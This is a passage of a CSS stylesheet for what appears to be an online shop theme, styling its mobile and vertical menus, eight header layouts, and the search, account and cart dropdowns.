          border-bottom: none; }
        .jms-mobile-menu .header-block .dropdown-menu li a {
          display: block;
          padding: 0 28px;
          line-height: 38px; }
  .jms-mobile-menu .search-form {
    margin-bottom: 20px;
    padding: 0 20px;
    position: relative; }
    .jms-mobile-menu .search-form .search-field {
      border: none;
      border-bottom: 1px solid #ebebeb;
      padding: 0 30px 0 0;
      width: 100%; }
    .jms-mobile-menu .search-form .search-submit {
      position: absolute;
      right: 0;
      background: none;
      color: #555555;
      top: 0; }

.show-menu .jms-mobile-menu {
  left: 0; }

.mobile-menu-wrap {
  padding: 0 20px; }
  .mobile-menu-wrap ul {
    list-style: none;
    padding: 0;
    margin: 0; }

.mobile-menu li {
  position: relative; }

.mobile-menu > li > a {
  padding: 7px 0;
  font-weight: 500;
  display: block;
  border-bottom: 1px solid #f5f5f5;
  text-transform: uppercase; }

.mobile-menu > li.open .dropdown-menu {
  display: block;
  width: 100% !important; }
  .mobile-menu > li.open .dropdown-menu ul {
    width: 100%;
    display: block !important; }

.mobile-menu li a {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .mobile-menu li a:hover {
    padding-left: 5px; }

.mobile-menu ul {
  display: none;
  padding-left: 15px; }
  .mobile-menu ul li a {
    padding: 7px 0;
    display: block; }
    .mobile-menu ul li a:hover {
      padding-left: 5px; }

.mobile-menu .dropdown-menu {
  position: inherit;
  margin: 0;
  padding: 0 0 0 15px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none; }
  .mobile-menu .dropdown-menu ul {
    padding: 0;
    display: block; }
    .mobile-menu .dropdown-menu ul .fa {
      display: none; }

.mask-overlay {
  content: '';
  position: fixed;
  background: rgba(0, 0, 0, 0.8);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 999; }

.holder {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  right: -10px;
  z-index: 10;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #222; }
  .holder:before, .holder:after {
    display: block;
    position: absolute;
    content: "";
    width: 13px;
    height: 13px;
    right: 10px;
    z-index: 10;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg); }
  .holder:before {
    top: 18px;
    height: 1px;
    border-top: 1px solid;
    border-left: 1px solid;
    border-top-color: inherit;
    border-left-color: inherit;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  .holder:after {
    top: 12px;
    right: 16px;
    border-top: 1px solid;
    border-left: 1px solid;
    width: 1px; }

.jms-mobile-menu ul li.open > .holder:before {
  opacity: 0;
  visibility: hidden; }

.jms-mobile-menu ul ul:after {
  display: none; }

#vertical-menu {
  padding-top: 80px;
  width: 336px;
  position: fixed;
  background: #fff;
  top: 0;
  bottom: 0;
  left: -336px;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  z-index: 9997;
  -webkit-transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s;
  transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s; }
  #vertical-menu .menu-title {
    height: 45px;
    background: #f5f5f5;
    text-transform: uppercase;
    line-height: 45px;
    padding: 0 30px;
    font-weight: 500;
    font-size: 15px;
    color: #121212;
    margin-bottom: 120px; }
  #vertical-menu .close-button {
    float: right;
    background: url("assets/images/icon/close.png") no-repeat center center;
    width: 12px;
    height: 45px;
    display: inline-block; }

.show-menu-vertical #vertical-menu {
  left: 0; }

.vertical-menu {
  list-style: none;
  padding: 0;
  margin: 0; }
  .vertical-menu li {
    position: relative; }
  .vertical-menu > li > a {
    text-align: center;
    padding: 7px 10px;
    font-weight: 500;
    display: block;
    border-bottom: 1px solid #f5f5f5;
    text-transform: uppercase; }
  .vertical-menu > li:last-child > a {
    border-bottom: none; }
  .vertical-menu > li.mega-full .dropdown-menu {
    width: 1170px !important; }
  .vertical-menu ul {
    list-style: none;
    padding: 0;
    margin: 0; }
  .vertical-menu li.new > a .menu_title {
    position: relative; }
    .vertical-menu li.new > a .menu_title:before {
      content: '';
      border-left: 3px solid transparent;
      border-right: 3px solid transparent;
      border-top: 5px solid #29BAD4;
      position: absolute;
      right: 0px;
      top: -4px; }
    .vertical-menu li.new > a .menu_title:after {
      content: 'New';
      background-color: #29BAD4;
      position: absolute;
      color: #fff;
      font-size: 9px;
      padding: 0px 6px 0;
      right: -20px;
      top: -17px;
      display: inline-block;
      line-height: 14px; }
  .vertical-menu li.sale > a .menu_title {
    position: relative; }
    .vertical-menu li.sale > a .menu_title:before {
      content: '';
      border-left: 3px solid transparent;
      border-right: 3px solid transparent;
      border-top: 5px solid #ffa800;
      position: absolute;
      right: 0px;
      top: -4px; }
    .vertical-menu li.sale > a .menu_title:after {
      content: 'Sale';
      background: #ffa800;
      position: absolute;
      color: #fff;
      font-size: 9px;
      padding: 0px 6px 0;
      right: -20px;
      top: -17px;
      display: inline-block;
      line-height: 14px; }
  .vertical-menu li.hot > a .menu_title {
    position: relative; }
    .vertical-menu li.hot > a .menu_title:before {
      content: '';
      border-left: 3px solid transparent;
      border-right: 3px solid transparent;
      border-top: 5px solid #e74c3c;
      position: absolute;
      right: 0px;
      top: -4px; }
    .vertical-menu li.hot > a .menu_title:after {
      content: 'Hot';
      background: #e74c3c;
      position: absolute;
      color: #fff;
      font-size: 9px;
      padding: 0px 6px 0;
      right: -20px;
      top: -17px;
      display: inline-block;
      line-height: 14px; }
  .vertical-menu li:hover > .sub-menu {
    top: 0;
    opacity: 1;
    visibility: visible; }
  .vertical-menu li:hover > .dropdown-menu {
    pointer-events: inherit;
    visibility: visible !important;
    opacity: 1 !important;
    top: 0 !important; }
  .vertical-menu li.wide .sub-menu {
    min-width: 250px; }
  .vertical-menu .dropdown-toggle {
    display: none;
    margin-left: 5px;
    font-size: 12px; }
  .vertical-menu .dropdown-menu {
    pointer-events: none;
    margin-top: 0;
    padding: 20px 30px;
    right: auto;
    border-radius: 0;
    border: none;
    top: -10px !important;
    left: 100%;
    right: auto; }
    .vertical-menu .dropdown-menu .mega-dropdown-inner {
      margin-left: -15px;
      margin-right: -15px; }
    .vertical-menu .dropdown-menu .sub-menu {
      min-width: auto;
      width: auto;
      -webkit-box-shadow: none;
      box-shadow: none;
      position: initial;
      display: block;
      opacity: 1;
      visibility: visible; }
      .vertical-menu .dropdown-menu .sub-menu > li {
        border: none; }
        .vertical-menu .dropdown-menu .sub-menu > li > a {
          padding: 6px 0; }
    .vertical-menu .dropdown-menu .mega-nav {
      padding-left: 15px;
      padding-right: 15px; }
      .vertical-menu .dropdown-menu .mega-nav > li > a {
        font-size: 14px;
        text-transform: uppercase;
        font-weight: 500;
        display: inline-block;
        padding: 8px 0 10px; }
        .vertical-menu .dropdown-menu .mega-nav > li > a i {
          display: none; }
  .vertical-menu .sub-menu {
    text-align: left;
    position: absolute;
    top: -10px;
    left: 100%;
    background: #fff;
    min-width: 165px;
    -webkit-box-shadow: 0 1px 2px #ccc;
    box-shadow: 0 1px 2px #ccc;
    opacity: 0;
    visibility: hidden;
    z-index: 99;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .vertical-menu .sub-menu .sub-menu {
      top: -20px; }
    .vertical-menu .sub-menu > li {
      border-bottom: 1px solid #F5F5F5; }
      .vertical-menu .sub-menu > li:last-child {
        border-bottom: none; }
      .vertical-menu .sub-menu > li > a {
        display: inline-block;
        padding: 11px 20px;
        line-height: 1.4; }
      .vertical-menu .sub-menu > li:hover .sub-menu {
        top: 0; }

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header-wrap .dropdown-menu {
  top: 120%;
  display: block;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

#header-wrap .open .dropdown-menu {
  top: 100%;
  opacity: 1;
  visibility: visible; }

#header_search .dropdown-menu {
  left: auto;
  right: -110px;
  padding: 0;
  margin: 0;
  border: none;
  border-radius: 0;
  width: 400px; }

#header_search .search-field {
  width: 100%;
  height: 50px;
  border: none;
  padding: 0 70px 0 20px; }

#header_search button {
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  width: 50px;
  height: 50px;
  padding: 0;
  background: #F5F5F5; }
  #header_search button .sl {
    line-height: 50px;
    color: #555555; }

#header_account .dropdown-menu {
  margin: 0;
  padding: 15px 20px;
  border-radius: 0;
  border: none;
  right: -50px;
  left: auto;
  -webkit-box-shadow: 0 1px 2px #ccc;
  box-shadow: 0 1px 2px #ccc; }
  #header_account .dropdown-menu ul {
    list-style: none;
    padding: 0;
    margin-bottom: 0; }

#header_cart .dropdown-toggle {
  position: relative; }
  #header_cart .dropdown-toggle .quantity {
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 11px;
    min-width: 16px;
    height: 16px;
    background-color: #29BAD4;
    color: #fff;
    line-height: 16px;
    position: absolute;
    right: -11px;
    top: -2px; }

#header_cart .dropdown-menu {
  width: 282px;
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: none;
  right: 0;
  left: auto;
  -webkit-box-shadow: 0 1px 2px #ccc;
  box-shadow: 0 1px 2px #ccc; }
  #header_cart .dropdown-menu .widget {
    margin-bottom: 0; }

#header_cart .widget_shopping_cart {
  padding: 25px; }

/*  Header 1  */
.header-1 .top-header .container-fluid {
  border-bottom: 1px solid #ebebeb; }

.header-1 .topheader-left p {
  line-height: 40px;
  margin-bottom: 0; }

.header-1 .topheader-right {
  text-align: right; }
  .header-1 .topheader-right .header-block {
    display: inline-block;
    margin-left: 40px; }
    .header-1 .topheader-right .header-block:first-child {
      margin-left: 0; }
  .header-1 .topheader-right ul {
    list-style: none;
    padding-left: 0; }
  .header-1 .topheader-right .dropdown-toggle {
    display: inline-block;
    line-height: 40px; }
    .header-1 .topheader-right .dropdown-toggle i {
      margin-left: 5px; }
  .header-1 .topheader-right .dropdown-menu {
    padding: 0;
    border: none;
    border-radius: 0;
    margin: 0;
    left: -28px;
    -webkit-box-shadow: 0 0px 2px #ccc;
    box-shadow: 0 0px 2px #ccc; }
    .header-1 .topheader-right .dropdown-menu ul {
      margin-bottom: 0; }
    .header-1 .topheader-right .dropdown-menu li {
      border-bottom: 1px solid #ebebeb; }
      .header-1 .topheader-right .dropdown-menu li:last-child {
        border-bottom: none; }
      .header-1 .topheader-right .dropdown-menu li a {
        display: block;
        padding: 0 28px;
        line-height: 38px; }

.header-1 .main-header {
  border-bottom: 1px solid #ebebeb; }
  .header-1 .main-header.navbar-fixed-top .header-logo {
    padding-top: 22px; }
  .header-1 .main-header.navbar-fixed-top .jms-megamenu {
    text-align: center; }
    .header-1 .main-header.navbar-fixed-top .jms-megamenu > li > a {
      line-height: 80px; }
  .header-1 .main-header.navbar-fixed-top .header-right {
    padding-top: 24px; }
    .header-1 .main-header.navbar-fixed-top .header-right .dropdown-menu {
      margin-top: 24px !important; }

.header-1 .header-logo {
  padding-top: 40px; }
  .header-1 .header-logo a {
    display: inline-block; }
  .header-1 .header-logo h1 {
    font-size: 20px;
    margin-bottom: 0; }

.header-1 .jms-megamenu {
  text-align: center; }
  .header-1 .jms-megamenu > li > a {
    line-height: 114px; }

.header-1 .header-right {
  padding-top: 40px;
  text-align: right; }
  .header-1 .header-right .header-block {
    display: inline-block;
    padding-right: 30px; }
    .header-1 .header-right .header-block:last-child {
      padding-right: 0; }
  .header-1 .header-right .dropdown-toggle {
    display: inline-block; }
    .header-1 .header-right .dropdown-toggle .sl {
      line-height: 32px;
      font-size: 17px; }

.header-1 #header_search .dropdown-menu {
  margin: 42px 0 0; }

.header-1 #header_account .dropdown-menu {
  margin: 42px 0 0; }

.header-1 #header_cart .dropdown-menu {
  margin: 42px 0 0; }

@media screen and (max-width: 991px) {
  .header-1 .header-logo {
    text-align: center;
    padding-top: 0; }
  .header-1 .main-header {
    padding: 25px 0; }
  .header-1 .header-right {
    padding-top: 0; }
  .header-1 .header-right .dropdown-toggle .sl {
    font-size: 20px; }
  .header-1 #header_cart .dropdown-menu {
    margin: 33px 0 0;
    right: -15px; } }

/* Header 2 */
.header-2 {
  border-bottom: 1px solid #EBEBEB; }
  .header-2 .main-header {
    padding: 44px 0 40px; }
  .header-2 .header-left .header-block {
    display: inline-block;
    padding-right: 5px; }
    .header-2 .header-left .header-block:last-child {
      padding-right: 0; }
  .header-2 .header-left .dropdown-toggle {
    display: inline-block;
    padding: 0 20px;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
    border: 1px solid #EBEBEB; }
    .header-2 .header-left .dropdown-toggle i {
      margin-left: 5px; }
  .header-2 .header-left .dropdown-menu {
    padding: 10px 20px;
    border: none;
    border-radius: 0;
    margin: 0;
    left: 0;
    -webkit-box-shadow: 0 1px 2px #ccc;
    box-shadow: 0 1px 2px #ccc; }
    .header-2 .header-left .dropdown-menu ul {
      list-style: none;
      padding: 0;
      margin-bottom: 0; }
  .header-2 .header-logo {
    text-align: center; }
    .header-2 .header-logo h1 {
      font-size: 20px;
      margin-bottom: 0; }
    .header-2 .header-logo a {
      display: inline-block; }
  .header-2 .header-right {
    padding-top: 3px;
    text-align: right; }
    .header-2 .header-right .header-block {
      display: inline-block;
      padding-right: 30px; }
      .header-2 .header-right .header-block:last-child {
        padding-right: 0; }
    .header-2 .header-right .dropdown-toggle {
      display: inline-block; }
      .header-2 .header-right .dropdown-toggle .sl {
        font-size: 17px; }
  .header-2 #header_search .dropdown-menu {
    margin: 51px 0 0; }
  .header-2 #header_account .dropdown-menu {
    margin: 51px 0 0; }
  .header-2 #header_cart .dropdown-toggle .quantity {
    top: -6px; }
  .header-2 #header_cart .dropdown-menu {
    margin-top: 51px; }
  .header-2 .menu-header .container {
    border-top: 1px solid #EBEBEB; }
  .header-2 .jms-megamenu {
    text-align: center; }
    .header-2 .jms-megamenu > li > a {
      line-height: 70px; }

@media screen and (max-width: 991px) {
  .header-2 .main-header {
    padding: 25px 0 20px; }
  .header-2 .header-logo {
    text-align: center; }
  .header-2 .header-right .dropdown-toggle .sl {
    font-size: 20px;
    line-height: 32px; }
  .header-2 #header_cart .dropdown-menu {
    margin-top: 25px;
    right: -15px; } }

/* Header 3 */
.header-3 .top-header {
  background-color: #29BAD4;
  color: #fff; }

.header-3 .topheader-left p {
  line-height: 40px;
  margin-bottom: 0; }

.header-3 .topheader-right {
  text-align: right; }
  .header-3 .topheader-right .header-block {
    display: inline-block;
    margin-left: 40px; }
    .header-3 .topheader-right .header-block:first-child {
      margin-left: 0; }
  .header-3 .topheader-right ul {
    list-style: none;
    padding-left: 0; }
  .header-3 .topheader-right .dropdown-toggle {
    color: #fff;
    display: inline-block;
    line-height: 40px; }
    .header-3 .topheader-right .dropdown-toggle i {
      margin-left: 5px; }
  .header-3 .topheader-right .dropdown-menu {
    padding: 0;
    border: none;
    border-radius: 0;
    margin: 0;
    left: -28px;
    -webkit-box-shadow: 0 0px 2px #ccc;
    box-shadow: 0 0px 2px #ccc; }
    .header-3 .topheader-right .dropdown-menu ul {
      margin-bottom: 0; }
    .header-3 .topheader-right .dropdown-menu li {
      border-bottom: 1px solid #ebebeb; }
      .header-3 .topheader-right .dropdown-menu li:last-child {
        border-bottom: none; }
      .header-3 .topheader-right .dropdown-menu li a {
        display: block;
        padding: 0 28px;
        line-height: 38px; }

.header-3 .main-header {
  border-bottom: 1px solid #ebebeb; }
  .header-3 .main-header.navbar-fixed-top .header-logo {
    padding-top: 22px; }
  .header-3 .main-header.navbar-fixed-top .jms-megamenu {
    text-align: center; }
    .header-3 .main-header.navbar-fixed-top .jms-megamenu > li > a {
      line-height: 80px; }
  .header-3 .main-header.navbar-fixed-top .header-right {
    padding-top: 24px; }
    .header-3 .main-header.navbar-fixed-top .header-right .dropdown-menu {
      margin-top: 24px !important; }

.header-3 .header-logo {
  padding-top: 40px; }
  .header-3 .header-logo img {
    display: inherit; }
  .header-3 .header-logo h1 {
    font-size: 20px;
    margin-bottom: 0; }

.header-3 .jms-megamenu {
  text-align: center; }
  .header-3 .jms-megamenu > li > a {
    line-height: 114px; }

.header-3 .header-right {
  padding-top: 40px;
  text-align: right; }
  .header-3 .header-right .header-block {
    display: inline-block;
    padding-right: 30px; }
    .header-3 .header-right .header-block:last-child {
      padding-right: 0; }
  .header-3 .header-right .dropdown-toggle {
    display: inline-block; }
    .header-3 .header-right .dropdown-toggle .sl {
      line-height: 32px;
      font-size: 17px; }

.header-3 #header_search .dropdown-menu {
  margin: 42px 0 0; }

.header-3 #header_account .dropdown-menu {
  margin: 42px 0 0; }

.header-3 #header_cart .dropdown-menu {
  margin: 42px 0 0; }

@media screen and (max-width: 991px) {
  .header-3 .main-header {
    padding: 25px 0 20px; }
  .header-3 .header-logo {
    text-align: center;
    padding-top: 0; }
  .header-3 .header-right {
    padding-top: 0; }
    .header-3 .header-right .dropdown-toggle .sl {
      font-size: 20px;
      line-height: 32px; }
  .header-3 #header_cart .dropdown-menu {
    margin: 23px 0 0;
    right: -15px; } }

/* Header 4 */
.header-4 {
  border-bottom: 1px solid #f1f1f1;
  position: relative; }
  .header-4 .top-header {
    background-color: #EBEBEB; }
    .header-4 .top-header a {
      color: rgba(17, 17, 17, 0.85); }
      .header-4 .top-header a:hover {
        color: #29BAD4; }
  .header-4 .topheader-left .header-block {
    display: inline-block;
    border-right: 1px solid #D8D8D8;
    padding-right: 20px;
    margin-right: 20px; }
    .header-4 .topheader-left .header-block:last-child {
      border-right: none;
      padding-right: 0;
      margin-right: 0; }
  .header-4 .topheader-left .dropdown-toggle {
    line-height: 40px;
    font-size: 13px;
    display: inline-block; }
    .header-4 .topheader-left .dropdown-toggle i {
      margin-left: 5px; }
  .header-4 .topheader-left .dropdown-menu {
    padding: 0;
    border: none;
    border-radius: 0;
    margin: 0;
    left: -23px;
    -webkit-box-shadow: 0 0px 2px #ccc;
    box-shadow: 0 0px 2px #ccc; }
    .header-4 .topheader-left .dropdown-menu ul {
      list-style: none;
      padding: 0;
      margin-bottom: 0; }
    .header-4 .topheader-left .dropdown-menu li {
      border-bottom: 1px solid #ebebeb; }
      .header-4 .topheader-left .dropdown-menu li:last-child {
        border-bottom: none; }
      .header-4 .topheader-left .dropdown-menu li a {
        font-size: 13px;
        display: block;
        padding: 0 28px;
        line-height: 38px; }
  .header-4 .topheader-right {
    text-align: right; }
    .header-4 .topheader-right .top-menu {
      list-style: none;
      padding: 0;
      margin-bottom: 0; }
      .header-4 .topheader-right .top-menu li {
        display: inline-block;
        padding-right: 20px;
        margin-right: 20px;
        border-right: 1px solid #D8D8D8; }
        .header-4 .topheader-right .top-menu li:last-child {
          padding-right: 0;
          margin-right: 0;
          border-right: none; }
        .header-4 .topheader-right .top-menu li a {
          display: inline-block;
          line-height: 40px; }
  .header-4 #header_search .dropdown-menu {
    left: 0;
    right: auto; }
  .header-4 .main-header {
    padding: 45px 0 35px; }
    .header-4 .main-header.navbar-fixed-top {
      padding: 25px 0 17px; }
      .header-4 .main-header.navbar-fixed-top #header_cart .dropdown-menu {
        margin-top: 26px; }
  .header-4 .header-logo {
    padding-top: 5px;
    text-align: center; }
    .header-4 .header-logo h1 {
      font-size: 20px;
      margin-bottom: 0; }
    .header-4 .header-logo a {
      display: inline-block; }
  .header-4 .header-left .menu-button-vertical, .header-4 .header-left .menu-button {
    text-align: center;
    display: inline-block;
    background: #EBEBEB;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    line-height: 45px;
    cursor: pointer; }
    .header-4 .header-left .menu-button-vertical .menu-icon, .header-4 .header-left .menu-button .menu-icon {
      background: url("assets/images/icon/menu.png") no-repeat center center;
      width: 100%;
      height: 100%;
      display: inline-block; }
  .header-4 .vertical-menu > li.new > a .menu_title::before,
  .header-4 .vertical-menu > li.new > a .menu_title::after,
  .header-4 .vertical-menu > li.hot > a .menu_title::before,
  .header-4 .vertical-menu > li.hot > a .menu_title::after,
  .header-4 .vertical-menu > li.sale > a .menu_title::before,
  .header-4 .vertical-menu > li.sale > a .menu_title::after {
    content: none; }
  .header-4 .header-right {
    text-align: right; }
  .header-4 #header_cart .dropdown-toggle {
    text-align: center;
    min-width: 45px;
    height: 45px;
    border-radius: 50%;
    background-color: #EBEBEB;
    display: inline-block; }
    .header-4 #header_cart .dropdown-toggle .sl {
      font-size: 20px;
      line-height: 44px; }
    .header-4 #header_cart .dropdown-toggle .quantity {
      right: 0px;
      top: 5px; }
  .header-4 #header_cart .dropdown-menu {
    margin-top: 44px; }

@media screen and (max-width: 991px) {
  .header-4 .main-header {
    padding: 25px 0 18px; }
  .header-4 #header_cart .dropdown-menu {
    margin-top: 27px;
    right: -15px; } }

/* Header 5 */
.home.home-5 .header-5 {
  position: absolute;
  top: 30px;
  left: 0;
  width: 100%;
  background: none;
  z-index: 990; }
  .home.home-5 .header-5 .main-header .container-fluid {
    background-color: #fff;
    -webkit-box-shadow: 0 0px 4px #ddd;
    box-shadow: 0 0px 4px #ddd; }
  .home.home-5 .header-5 .navbar-fixed-top .container-fluid {
    -webkit-box-shadow: none;
    box-shadow: none; }

.header-5 {
  background-color: #fff; }
  .header-5 .main-header .container-fluid {
    padding-left: 30px;
    padding-right: 30px; }
  .header-5 .header-logo {
    padding-top: 24px; }
    .header-5 .header-logo h1 {
      font-size: 20px;
      margin-bottom: 0; }
    .header-5 .header-logo img {
      display: inherit; }
  .header-5 .header-right {
    text-align: right; }
    .header-5 .header-right .header-block {
      display: inline-block;
      padding-left: 30px; }
      .header-5 .header-right .header-block:first-child {
        padding-left: 0; }
    .header-5 .header-right .dropdown-toggle {
      display: inline-block; }
      .header-5 .header-right .dropdown-toggle .sl {
        line-height: 82px;
        font-size: 17px; }
  .header-5 #header_search .dropdown-menu {
    right: -131px; }
  .header-5 #header_cart .dropdown-toggle .quantity {
    right: -11px;
    top: 23px; }
  .header-5 #header_cart .dropdown-menu {
    right: -30px; }
  .header-5 .jms-megamenu {
    text-align: center; }
    .header-5 .jms-megamenu > li > a {
      line-height: 82px; }

@media only screen and (max-width: 1600px) {
  .header-5 .header-right .header-block {
    padding-left: 25px; } }

@media screen and (max-width: 1199px) {
  .home.home-5 .header-5 {
    position: inherit;
    top: auto;
    left: auto; }
    .home.home-5 .header-5 .main-header .container-fluid {
      -webkit-box-shadow: none;
      box-shadow: none; }
  .header-5 .main-header .container-fluid {
    padding-left: 15px;
    padding-right: 15px; }
  .header-5 .jms-megamenu > li {
    padding: 0 20px; }
  .header-5 .header-right .header-block:last-child {
    display: none; } }

@media screen and (max-width: 991px) {
  .header-5 .header-logo {
    text-align: center;
    padding-top: 0; }
  .header-5 .main-header {
    padding: 30px 0; }
  .header-5 .header-right {
    padding-top: 0; }
    .header-5 .header-right .dropdown-toggle .sl {
      line-height: 40px;
      font-size: 20px; }
  .header-5 #header_cart .dropdown-menu {
    right: -15px;
    margin-top: 30px; }
  .header-5 #header_cart .dropdown-toggle .quantity {
    top: 0; } }

.header-6 .container-fluid {
  width: 1775px; }

.header-6 .header-logo {
  padding-top: 50px; }
  .header-6 .header-logo h1 {
    font-size: 20px;
    margin-bottom: 0; }
  .header-6 .header-logo img {
    display: inherit; }

.header-6 .header-right {
  text-align: right; }
  .header-6 .header-right .header-block {
    display: inline-block;
    padding-left: 30px; }
    .header-6 .header-right .header-block:first-child {
      padding-left: 0; }
  .header-6 .header-right .dropdown-toggle {
    display: inline-block; }
    .header-6 .header-right .dropdown-toggle .sl {
      line-height: 135px;
      font-size: 17px; }

.header-6 #header_search .dropdown-menu {
  right: -153px; }

.header-6 #header_cart .dropdown-toggle .quantity {
  right: -10px;
  top: 50px; }

.header-6 #header_cart .dropdown-menu {
  right: -51px; }

.header-6 .jms-megamenu {
  text-align: center; }
  .header-6 .jms-megamenu > li > a {
    line-height: 135px; }

.header-6 .navbar-fixed-top .header-logo {
  padding-top: 22px; }

.header-6 .navbar-fixed-top .header-right .dropdown-toggle .sl {
  line-height: 80px; }

.header-6 .navbar-fixed-top #header_cart .dropdown-toggle .quantity {
  top: 22px; }

.header-6 .navbar-fixed-top .jms-megamenu {
  text-align: center; }
  .header-6 .navbar-fixed-top .jms-megamenu > li > a {
    line-height: 80px; }

@media screen and (max-width: 1775px) {
  .header-6 .container-fluid {
    width: 1500px; } }

@media only screen and (max-width: 1600px) {
  .header-6 .header-right .header-block {
    padding-left: 28px; } }

@media screen and (max-width: 1199px) {
  .header-6 .header-right .header-block {
    padding-left: 25px; }
    .header-6 .header-right .header-block:last-child {
      display: none; } }

@media screen and (max-width: 991px) {
  .header-6 .main-header {
    padding: 25px 0 20px; }
  .header-6 .header-logo {
    text-align: center;
    padding-top: 0; }
  .header-6 .header-right .header-block {
    padding-right: 0; }
  .header-6 .header-right .dropdown-toggle .sl {
    line-height: 35px;
    font-size: 20px; }
  .header-6 #header_cart .dropdown-menu {
    right: -15px;
    margin-top: 22px; }
  .header-6 #header_cart .dropdown-toggle .quantity {
    top: 0; } }

.header-7 .main-header {
  padding-top: 0px;
  padding-bottom: 5px; }

.header-7 .header-logo {
  text-align: center; }
  .header-7 .header-logo h1 {
    font-size: 20px;
    margin-bottom: 0; }
  .header-7 .header-logo img {
    display: inherit; }

.header-7 .menu-header .container {
  border-bottom: 1px solid #EBEBEB; }

.header-7 .menu-header .header-row {
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center; }

.header-7 .menu-header .header-position {
  float: left; }

.header-7 .header-right {
  position: relative;
  padding-right: 120px;
  text-align:right }
  .header-7 .header-right:before {
    content: '';
    width: 1px;
    height: 12px;
    background: #ebebeb;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -6px; }
  .header-7 .header-right .header-block {
    display: inline-block;
    padding-right: 30px; }
    .header-7 .header-right .header-block:last-child {
      padding-right: 0; }
  .header-7 .header-right .dropdown-toggle {
    padding: 0;
    line-height: 10px;
    display: inline-block; }
    .header-7 .header-right .dropdown-toggle .sl {
      font-size: 16px; }

.header-7 #header_cart .dropdown-toggle .quantity {
  right: -11px;
  top: 26px; }

.header-7 #header_cart .dropdown-menu {
  left: 50%;
  right: auto;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.header-7 .jms-megamenu {
  text-align: center;
font-size: 16px; }
  .header-7 .jms-megamenu > li > a {
    line-height: 90px; }

@media screen and (max-width: 991px) {
  .header-7 .main-header {
    padding: 30px 0; }
  .header-7 #header_cart .dropdown-toggle .sl {
    line-height: 40px;
    font-size: 20px; }
  .header-7 #header_cart .dropdown-menu {
    right: -15px;
    margin-top: 0;
    left: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    -ms-transform: none;
    transform: none; }
  .header-7 #header_cart .dropdown-toggle .quantity {
    top: -15px;
    right: -5px; } }

/* Header 8 */
.header-8 {
  padding-top: 30px;
  background: #fff;
  position: fixed;
  top: 0;
  left: 0;
  width: 320px;
  height: 100%;
  -webkit-box-shadow: 1px -1px 7px #ccc;
  box-shadow: 1px -1px 7px #ccc;
  z-index: 100; }
  .header-8 .top-header {
    padding-left: 50px;
    padding-right: 50px;
    margin-bottom: 70px;
    text-align: center; }
    .header-8 .top-header .header-block {
      display: inline-block;
      margin-right: 15px; }
      .header-8 .top-header .header-block:last-child {
        margin-right: 0; }
    .header-8 .top-header .dropdown-toggle {
      display: inline-block;
      padding: 0 18px;
      height: 35px;
      line-height: 35px;
      font-size: 13px;
      border: 1px solid #EBEBEB; }
      .header-8 .top-header .dropdown-toggle i {
        margin-left: 5px; }
    .header-8 .top-header .dropdown-menu {
      padding: 10px 20px;
      border: none;
      border-radius: 0;
      margin: 0;
      left: 0;
      -webkit-box-shadow: 0 1px 2px #ccc;
      box-shadow: 0 1px 2px #ccc; }
      .header-8 .top-header .dropdown-menu ul {
        list-style: none;
        padding: 0;
        margin-bottom: 0; }
  .header-8 .header-logo {
    text-align: center;
    margin-bottom: 50px; }
    .header-8 .header-logo h1 {
      font-size: 20px;
      margin-bottom: 0; }
    .header-8 .header-logo a {
      display: inline-block; }
  .header-8 .header-button {
    margin-bottom: 35px;
    position: relative;
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .header-8 .header-button .btn-group {
      position: unset;
      margin-right: 30px; }
      .header-8 .header-button .btn-group:last-child {
        margin-right: 0; }
    .header-8 .header-button .dropdown-toggle {
      display: inline-block;
      width: 50px;
      height: 50px;
      background: #EBEBEB;
      border-radius: 50%;
      text-align: center; }
      .header-8 .header-button .dropdown-toggle .sl {
        line-height: 50px;
        font-size: 17px; }
    .header-8 .header-button .dropdown-menu {
      left: 100% !important;
      right: auto;
      top: 0 !important; }
  .header-8 #header_cart .dropdown-toggle {
    text-align: center;
    min-width: 45px;
    height: 45px;
    border-radius: 50%;
    background-color: #EBEBEB;
    display: inline-block;
    position: relative; }
    .header-8 #header_cart .dropdown-toggle .sl {
      font-size: 20px;
      line-height: 44px; }
    .header-8 #header_cart .dropdown-toggle .quantity {
